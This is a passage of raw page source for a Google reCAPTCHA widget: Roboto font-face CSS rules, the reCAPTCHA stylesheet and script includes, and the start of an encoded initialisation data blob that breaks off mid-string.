  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="T_FLE3XJSb_BFmal-Y3msg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="T_FLE3XJSb_BFmal-Y3msg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="T_FLE3XJSb_BFmal-Y3msg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22IGTCvsKzwp0Gwq8MJsKJwpXCix4yw7DDpMOBBDrCpz8Hw5dCw6DDlMOFw5YLwoTCjlA0w78kw4kpbGzChsOYC8OyNMO4H8Kbc8K7Cn1wUwBCQ1bCpMO8w57Cu21KwrBEwrHDpsOResK/[base64]/UMOOYMKSBxDDm8OAwqnCrVhbOcKVSFI2wq3DmsK/[base64]/[base64]/CpMKRwrRNw5rCscOjYcOZSsKQw5TCgid9K1fDogwKwq4Cw4zDjsOmeCRhwrzCkmNxw6jCi8OwD8OlTsKVRApKw6DDkzrConPConFOc8Kqw6BdaTEbwqJCfibCnjcKesKFwrzCrxFaw6fCgDfCusOHwqjDiBXDvcK3MMK4w5/CoyPDv8OUwozCnE/Cvz9QwrM/wocaBG/Co8Oxw4XDqsOzXsOWHjHCnMOadyQ6w6MqXjvDri7Dhnw7KcOJVnLDrVrCl8KkwrLCsMKyX1MXw6nDmcKzwoQ6w44Qw5PDhj7CgsKsw7J3w4Vbw6dAwolwYsKzGkbDt8K4wqPDjsOwDMK1wq/Dikc0XsOeaH/[base64]/OG/Ch3LDnAvChsOYYjDCo8K9LCIyw5PCq8KqwrxBa8KFw60gw5gJw78AIRBaW8Kywpp8wqrCv3fDvcK8OAjCih3DtsKkwoAUJ2hGGTzCkcOLXsKBbcK4f8OTw5olwr/Dp8OUDMOmwoFwJMOhLCHDoxF/wo7Ci8KOw689w5DCvMKOwpUBYcK4RsKRHcOnL8OgGHHChCNDwrpowq/[base64]/Cm8OJw4Itw5Rjw44BZ3R8O8OlLhvCrsKRacO2P25dXGjDj3tawrXDiFNCWcORw59nwrhOw4Izwr1Hd11CDMO6RMOXw5V/wqNkw7PDq8KmI8KcwolACR0OSMKKwqh2CCoaLhl9wrDDg8OLC8K6NsKeCRPCpCLDv8OuDsKVK2liw7PDvMO4RcKlwrhtPcKCfnHCtsOGw5bCjGfCuxNYw6HCksOLw7YqfEg5GMK4GDrCnDfCm10ywrPDg8OFw4fDlT7DlRZZHj9BbsKfwpUIOsO5w490wrBxG8Ktwr/DhsOVw5Qdw7LCsy9nMz/CqsOMw4NZfsKBw7TDtsKcw5rCoDgJwp1OSiMNUlQnw6RMwrtCw7h6BMKHP8Oow4bDo256C8Oiw63DrsOUPHR8w4XClHDDomfDojfCgcK9Q1drG8OYYsO9w6Zqw5jCv1rCocOKw57CkMOZw7seXUFgScOlcw/Ct8OjFggpw58bwofDlsO1w5TCkcOiwrXCnBx6w6nCkcKdwpxwwq7Dqj5awoXDhMK6w4h/wrUeI8KGNcOww4PDsEJkfyZRwoDDvMKQwr3Cin/DkXvDniDCmVXCizLDgX87wpQmcATChsOYw6nCm8KmwrZCER/[base64]/DgcK3JxDDrcKICgV7wqkpVsOsw7zCs3vCnHfCkHbCsMKmworCi8OdYsKmS0vDv35gw69tTMOtwr0iw6wOEcOvBxLCrsK8Y8KFw7vDp8KhRVgGI8KXwpHDqlFfwqLCjx3Cp8OxM8OdFBbDpRvDoQfCj8OhK2TDhSA0wpJTMUpIC8Kew7ogIcKDw7/CmEfCl2rCt8KJw6XDpTlRwonDpCRbL8Oawr7DhjfCmi9fw5DClEMPwqvChMKeQcO6aMKxw7vCrQNxd3rCu11lwoc0eSnChjgowoHCsMKNY2M/[base64]/DmGHDm2URIMK4OsO2V1HCpcOXQwQWb8OUY0kMPyDDuMKOwqnDv2rCjcOWw5IWwoMowqZ5w5VmcFvDmcOsK8KWTMOfGMKyHcKswr0bwpFXaTZef1wrwofDhkHDjDkAwrfCs8KrZyMHZjvDh8KQQBQ+LcOgJQHDsMOeAioHw6Vaw6zCkMKZEUvCmm/[base64]/[base64]/DkjIHwrwpw610X8KaN1cwMsK2w7bCl8OLwo/CkGNQw5ooQ8K/VcOpYnnCil5zw4hwFDHDhSTDhcKpw6TChmUqVBbCh2tFRMObw60EGw9Ob092UG1XOFvChVTCscOxDgnDjlHDmkXCol3DoQ3Dg2fCuhbDu8KzOsKHE2DDjMOoe1MTJhJveh7CmT4oSSEIYcKSw5/[base64]/w7/Dt8OMw6zDoMOCwqrDlsOubQYDaT8Cw79DA8OIDMOJdyRSAz9/w7rDucO4wrxxwprDrzYBwrklwqTCmAPCsw18wqPDrCLCpcKOfgJRIBrCksKVXMKhwrInXMO1wqvCmRXDhsKoRcOlMDnDgiUvwrnClwXCmxsUT8KTw7LDqgfCtMKvAsKMTy8oecODwrswDCrDmi/Cp1EyIcO6O8K5wo7DoBjCqsOKGSHCsA3Cr0IlXMK8woTCnCXCphfCjV/Di2TDulvCnUBCACXCgcKJH8OZwpPCmsOsawACwrTDtsO1wrA9di8SLsKuwrF4D8ORwql2w73ClsKpQmAZw6bDpRQuw5vDsWdjwrUUwoVlZVzCu8Ovw4fDtsKSTyrDuUDDpMK8ZsO6wqZPBjLDi3TCvmoRbsKmw5lkS8OWBibCo3TDiDV3w5J3KS/DqsKuwpc1wrzDgx3Dl2Z5aT9hEsOPYisZw7hYaMOrw6tCwo0KSD4Fw7kmw7LDqcOGA8Obw4nCngXDuUJmZnPDsMKyCDtew7PCnWnCisKTwrw2TT3DoMOQPH/[base64]/DihZewqU4LD0mw4wWfMKDPcOHw79rLx1ewpxIICXCh2ZKVMO0dj0bdsKcw6zCogtpYcK/esOcVsO5LDfDgW3DtcOiwr/[base64]/DksKqOGthJwLDncOIwrwAMMKXwo7CjcOVw5rDlTkucFjCucKawpLDn1ghwq/DhsODw4Ypw6HDkMKSwqHCocKQEzIswpLCk1jDpWoyw7jCjMKZwohsH8K7w6kPJcObwqxfOMKnwoTDtsKfSMORRsOzw6PCslfDqsKgw7cofsOKOsKuZ8O6w5zCi8OoOsOSRyPDph8Cw7BYw7/DqMOgGsOmHMOAYsOUC0IYcCXCjDXCtMKxLDZxw4kuw6jDiEwiAw3CqwJ1eMOCDcKlw5fDvsOHwrLCqxfDk0nDlVEtw6LCqDLCjcOWwqjDtD7DnsKzwrdHw5law4Mcwrsfaj7CtkLCpltmw5jDmDlmW8KfwqBhwp86LcK/w4TDj8O7GsKtw6vDiw/[base64]/SgEjN2xSEXbCk20ew6/Dg3PCocKtw4DDv2VbMxYdw5HDjSbCgcKuw49Qw6REw5XDicOOwrdxVQjCv8K7w5UVwqxVwqbCr8K+w6/DnGNrWzpWw5hCDTQRVyzDr8Kow6sre2lzIGwtwrnDj1XDpT/ChW3Cvh/CsMK/UC9Ww5PDoC8Hw7nCt8OMUSzDmcOtK8OswpRDGcKpw6YTawfDkGzCjkzDmnlIwqh0w7k5VMKkw6cVwpsBLAJ6w5LCpi7Dom0/w79+WznCncOMQSwDwrhxfsO8d8ONwovDmsK4f35Cwpo+wqIgEcO+w4w3esKCw4VRYcKiwpleQcOiwp4lI8KCNsOYGsKLPsO/WMK1NwDCgMKSw5wWwrnCpTfDkmvCl8KjwogyRlctcEbCncOEw5/Dpy/Ck8K1QMKkGhMub8KowrN+FsOdwqkmXcKowoJFEcKCLcOow5ZSEMONBsOzwp3DmVdxw5ooan7Dn2/Cj8Kewr3DokAZWBfDvsO/wpsVw4vCkcOcw4/DpWDCghYMAwMMJsObwrhXQsOCw5DCssKKOcK6C8O3w7R+woPDpHDCkMKEdF8UAAbDksKsV8OGwq3DnsKXagLCvBjDvkQww4HChsO0w5o4wrPCjHjCr33DgT9qSWVBHsKQTcO/ZcOpw6dAw7UGLgzCq0Iew5ZcC3bDi8OlwqlmbcKmwogdZRRlw4Vdw4c0TsKxRhfDnjAxccOINwEWbsO/woAzw5rDpMO2VSrDoy7DtD7CmcObESvChcOcw6XDkzvCrsObwpjDlztMw4LCisOSexhEwpYyw6ENLTnDslJ5FMO3wpZowpnDli9LwqAGScKLRcKDwoDCo8Knw6LCp2sqwoB7woXCqMKpwprDmTrCgMO/HsKGw7/ChAZhNhMZEA/Cj8K1wqxDw7txwrYVPMKZIsKCwoTDhBLClxohw5FTM0PDoMKTwpNuXWhRIcKnwrsWKMOZa0NJwqYZwqVRDifDlMOLw5vDqsOvcwYHw7bDj8KOw4/DgxDDizfDul/[base64]/XCHDo8OMEGlrdMO7wqHCrMK4wpnDmMO4wrjCosO6w7PCgA1lTcKQw4osQShWw7rDrDvCvsOBw4fDgsK4U8OswoHDr8K1wo3Dg11swqksLMOZwql2w7FFw77Dt8KiJE/CnkfCrQZ9wrIyOsKTwrvDocKafcOBw5/CssKiw7cLNhLDisKwwrfCjMOKfXnDlUFVwqbDqjBzw7fChCzCvkVdI2pHf8OBHVJAXFDDiT/[base64]/DnQrCvcKow6EtwoXCicOTA1w7Iw1lwrtLFMO9wpXDosOFwqhUQsOXw60yacOawrUHesOmYm3ChcKvLjHCj8O2cGN9DMOZw5BkdBtDd2PCt8OIYFEWAj/CnWkYwoHCrU93wovCmBHDjRADw47CssOGJTnCv8OTNcKCwrEqOsOQwoc8w5lawqvCv8OewqwGNxPCmMOuMGxKwpHCllRIP8ONTVjDmU5me1PDu8KFcmvCqcOAw5hWwq7CosKJD8ONei/DsMKVIjZZJ1sRc8OhEF0lw7lQC8KLw77CpHBAP3bCryXCrxZMe8KMwqIWVVIIYTPCoMKbw5IwAcKCecOKZTlsw6Z3wrDDnRLCr8KYwo3DicK2wobDtnJDw6nChFErw57Dt8KHWcOXw4vCucKZI2nDrcKcE8K/EMKewo9dJ8KxeGXCtcKHFmDDjsOywrDDsMO0HMKKw7bDuXXCtMOEB8KjwpohJRrDlcOSFMOewqg/wq90w6w7MMK3UXNcwotow6csScK/[base64]/DiMKSaBsEZsOla09pw7TDtz4zwoUwIkXCiMK/wo7DmsKew6DDqcO5L8OcwpDCgMOPRMKVw4LCsMKGwpnDkks2PsOGwpbDj8O2w4QjTWQGd8OZwp3DpQFww5dSw77DkGkgwrrDkUTCu8Kiw57Ds8Odw4HCnMKDIcKQEMKxb8Kfw6N1wrQzw7Vkw7vDjMOtw5IveMKwcmfCpj/CkT7DtMKRwrPDvG/CmMKFLTFsWA3CuhfDpsOjBcKkZ1jCocKYK3MzUMOyWVzCtsKZBsOawroaRj8bw4XDtsOywrbDoBVtwp3DksOLaMKPD8K8BTLDmWNwVxzDq0PClS/DqQUvwrZLH8ODw5RaFcKTasK2CsOdwoZhDgjDk8KSw6VtPMOHwqJCwpDCsxN/[base64]/DocKLw6/DpMOpwqZjw4oyfMOwwpAOwqTCrztGFMO3w4XCvRtSwrrCr8OgHilkw65xwr/CvMKqwqMROsKewr43wozDlMO6C8K2IsO3w6AzARPCpcOxw7RfIgjDpFbCryIgw7LColVtwpzCnMO0LcK2ATMTwqrDkcKtBUHDj8KIGUnDtVLDlmvDoAwofMOtCMK9YcOYw4c5w7wQwrLCn8OPwqHCo2nCv8OuwqRJw7LDh1/DknNOLTcgMRLCpMKpwoQvPMOkwrV/wq4swrwtbcKbwr/[base64]/CtcKpw65fd8KoSgzCsWzDvsK2WQ/Cty58XMOewo0GwonCn8KJZHDClScLZ8KAMMKcViUFw78qBcO3OcORFcOUwqBzw7pHR8OSw5EcKhNvw5d0V8KKw5hIw6ZOw4HCpV9ICMOLwpsGw48Rw73CmsOkwozCmcOXdsKZQSs/w6x4QMOjwqLCrgzCv8KhwpjClMKyDgHDpAXCpcKvZsO8JFIAJkMPw7DDicOZw6dbwpxqw61Bw49tOn5QGnMkwpLCpW5nOcOqwq7CvsKdcyHCrcKCbVAMwoxfN8ObwrjDpcOlwqZ1P203wqwoYMKRLzXDg8Obwq8rw5PDtMOBGMK0HsODZcOJRMKfwq3DvMK/wo7DiCrCvMOrV8ONw7wCE2nCuSLCjsO+w6fCo8KqwofDl3XCmcOtwoM6TMK8asKOU2Ayw7xfw5oCaXYuEcOOYT3DpR3CtMOwbiLCkj/DmUocDMOswoHCg8OCw6hvw6ISw7JWesO0XMK6E8K5w4sMX8KTw5wzHxjCl8KTTsKTwqfCt8OGL8KkDgjCgHwXw6tAVw/ChA8bBsKswrjDvUHDijBaBcKrRWrCsBfCmsKuRcOSwrTDhHE0A8OPGsKUwr4owrfCpm/DuzUaw6vDncKqAMOkAMOBw5B/w6ZgasOdBwQLw70cIjXDqMK1w7VWMMO/wr7DlkRkAsOSwqjDmMOrw6LDg3Q2T8KWBcKswqU6e2RLw4I7wpjDrsKpwqw0fg/CpivDo8Kow41RwrR8wqvCjn5JCcORPgxhw6/DjVXDv8OTw7NWwrTChMOhJGd9dcOFwqXDlsK3IsOXw5FEw5xtw7dbNMO0w4HCjMORwo7CssO3wqAGIMOEHUPCuAVEwrFpw6RnCcKuISc/NhLCssKbZ19RT317w7cLwpjCjRHCp0Y4woQFNcO3ZMOkwo5PTMOFE2kDwqDCtcKscsKnwr7DpGNcNcKjw4TCv8OaBAXDg8OyYcO+w6fDq8K1JcKHZcOSwp/Cj3QBw48HwqTDoX5PDsKiUg9Iw7TDqTXCmcO6U8Otb8OZw43CtcOpQsKKwp/DosOqw5JWZE5WwovCtsK+wrdSeMO0KsKhwr1bJ8Kzw7t6wrnCscOmZsKOw63DhMKwUVvCgADCpsKXw4DClsOwNkpwL8ONBsOlwq0Hw5sVI3gQVh9JwrTCtXXCusKCcRLDumjCm0srVXrDvgw6C8KHPMOQEHjCr1rDvsKjwq5fwpYlPzDDqMKew7EbDlrCpx/Dt3NaZMOxw5/DvjVAw6XCp8OFNENow5bCl8O7R33DuG8tw6sEc8KrSMKTwpHDkGfDj8OxwrzCh8K/wpRKXMO2wo/[base64]/[base64]/ZMKiw6XDhMO+YzoZw7zDmsO/IsKFWsObwpEjScOpGsKzw4tifcKARhJAwoHClsOjKStuL8KdwpDDtjRsS3bCpsOQG8KIaCkTH0bDrsKoGxNeZwcfPMK7eHfDhMO+dcKhM8KAwo7ClsKYXQTCgHY0w7/DosO1wpnCp8O6f1bDrmDDssKZwrkDV1jCk8Oaw4/DnsK8PMKwwoY5Mn3DvE5xIz3Dv8OuKUTDvnTDmiRgwpt8BzLClG9xwofDlQgswpnCgcO4w5nCkQ/DnsKTw7lywprDl8OZw588w4tHwo/DmxDCgcOADEkJesK2HCs1NcOawpHCvsOxw7/[base64]/wovCkiYKfcKgw5jCkSAUKXnDpxTDqSslw5VPAcKaw4vCq8KVBy8kw6fCgR/CpjZUwpAnw5zCmkAyUBsAwp7CsMK0NsKoCjnCq3rDqcK9wrrDmGBFVcKQTW/DkCLClMOwwrpCGinCm8K1RjY/MSHDt8OAwrppw6zDlcOzw4rDq8Kuw73CpSvCglgwAEoRw73CocOiCzPCnMK3wpt9w4TDtMOvwqTCncKxw63Cs8O0wrPCusKODMOLN8K1wovDnHJ7w77CkzUbUMOoJVkQKMO8w79ywpV3w4jDoMOBOERgwrcRacORwpFhw7TCslrCvnbCpWUcwqvCgk1Zw79UK2XCmH/DgsOnGMOrQBgvVMKNT8KvLlHDik/CuMKEcBvCrsO1wqLCrX46eMK8Q8OVw4IVT8O8wqjCoj4bw6DCusKdJWbCrSjCpcKjw5TDkkTDokkmWcK4HQzDtCfCk8O6w5kGY8K9KTUARsKDw4/CvS/DtcKyCsOdwq3DkcK+woB3VCnDs1nDnQBCw4JLwqnCk8O9w6fCnsOtw57DtiUtRMKkIBcscnTCuicIwqvCplPCvlbDmMOOwqJuwpoeKsKUJ8OPaMKtwqp/Ui7CjcKPw5t7G8O2ewfDqcK+wqDCusK1TgDCsGcGbsOhwrrCgWfDvi/DmRXCnMKrDcOMw61OKMOifi8gEMOCwqjDksKKwoI1Zm/DuMKxw4PCoVPCkhXDtF5nMcO+SMKFwr3CpMO4w4PDkzHDqsOAXsKaVBjCpsK4wqx/eU7DpijDpsOKaCRcw6Bpwrpyw41FwrPCsMOaRcK0w7TCo8OsCAlow6V5w5oTZcKJHks7wrhuwpHCg8O4YCpQD8ONwpPCp8KewrbCgxA8WcOpBcKZfCw8VUDCq1gHw6rCtcOxwrrCscKXw43DmsOowpo1wpHDiR8twqY7FBhMZcO7w4rDnH/Dmy3ChxRMw5jCp8OqFmvCgCZEe0/Cvn7CuVddwoxuw4DDpsOVw4PDq3HDhcKBw7TCkcOdw5dKEsKmAsO8CBhwKSI9RsK+w7tfwp19wqEPw5stwqtFwqg2w7/DssOBGwliwoNpfyzDq8KFXcKuw5PCssKwGcOFECvDqD7CjsO+ZSTChsKmwpPCt8OyfcO9SsO5eMK6ZwHDmcKwYT0VwpV7HcOEwrMCwq7CtcKpLhdXwoxkQcKDSsKSHyLDi3bDisKXCcOgUcO/ZMKIY0Vsw5c2woMAw6JcXMOiw7TCuXPDl8Odw4DDjMKdw5zClcKkw4XCvcO6w5fDpCl2XlljX8KAwqA2S3fCnT7DjjDCv8KMFcK6w4k6e8KzIsKJTsK2TFlwDcO0XUhqEwfChj/DhDR1ccOSw67Cq8OAw7BJOUrDomQ6wobDuhvCt05zwpPChcKcOB/Cnm/CjMOadXTDkCvDrsO2OMOKGMKDw6nDl8ODwo0Nw5DDs8OgTyXCribCskfCjHVLw7DDtm4JZFwIBcOPSMOzw7nDu8KbWMOqw5UZDMOawqDDh8Kuw6fDmMKnwpXCgC7Cmx7CiEE8HHDCm2jCqjDCjcOTF8KCRUwZG3nCusOGE3LCtcOFwqDCgsKjXGI1wqHDkg3Do8K/wq90w70pLMKRasOnd